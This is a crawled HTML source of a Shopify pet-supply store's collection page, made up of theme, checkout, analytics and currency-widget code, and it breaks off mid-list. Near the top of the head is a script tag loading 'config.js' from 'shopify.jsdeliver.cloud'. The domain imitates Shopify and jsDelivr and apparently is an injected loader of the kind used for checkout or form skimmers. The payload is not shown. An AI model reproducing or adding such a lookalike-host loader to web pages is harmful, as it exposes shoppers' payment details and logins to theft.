

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/size-27-x-20-x-20
body_size: 55566
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/size-27-x-20-x-20">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      27&quot; x 20&quot; x 20&quot;
 &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/size-27-x-20-x-20">
<meta property="og:title" content="27&quot; x 20&quot; x 20&quot;">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="27&quot; x 20&quot; x 20&quot;">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/size-27-x-20-x-20.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/size-27-x-20-x-20.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C7TtgCZT.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-button":["modules/v2/client.shop-button_aOcg-RjH.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DGh7x7ZX.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-windoid":["modules/v2/client.init-windoid_C5PxDKWE.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D-37GF_a.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkchToOx.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BmSBWum3.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"pay-button":["modules/v2/client.pay-button_Cw45D1uM.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BNYsaOzg.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_pIEGEpjr.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BIu2e6le.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B6YY9G4U.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"lead-capture":["modules/v2/client.lead-capture_o2hOda6W.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NoX7b1qq.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-login":["modules/v2/client.shop-login_DA8-MZ-E.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BFsudFhJ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"0a23e2dc-2401-4978-86f5-f149a5ffc09c-1767770621","pageurl":"infinitewags.com\/collections\/size-27-x-20-x-20","u":"caac23e94309","p":"collection","rtyp":"collection","rid":199595950240};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?22998"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian 